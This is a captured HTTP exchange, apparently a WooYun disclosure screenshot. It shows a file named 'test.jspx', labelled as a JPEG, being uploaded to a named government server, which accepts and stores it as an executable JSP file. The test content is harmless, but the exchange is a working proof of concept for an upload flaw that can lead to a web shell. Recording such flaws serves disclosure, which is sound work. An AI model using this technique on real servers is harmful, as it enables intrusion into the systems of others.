 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://200.xm.gov.cn:7080/base/AccUploadAction.dox?action=upload&&sourceCode=PROJEC
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df17c171a02e8
Accept-Encoding: gzip, deflate
Host: 200.xm.gov.cn:7080
Content-Length: 199
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=D233186F5BB6652893B14EC50AFD9D88.tomcat1
-----------------------------7df17c171a02e8
Content-Disposition: form-data; name="FILE1"; filename="test.jspx"
Content-Type: image/jpeg
wooyun test
-----------------------------7df17c171a02e8--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 80
Date: Mon, 16 Feb 2015 09:56:04 GMT
<script>parent.uploadDone('test.jspx','project/test1424080563013.jspx')</script>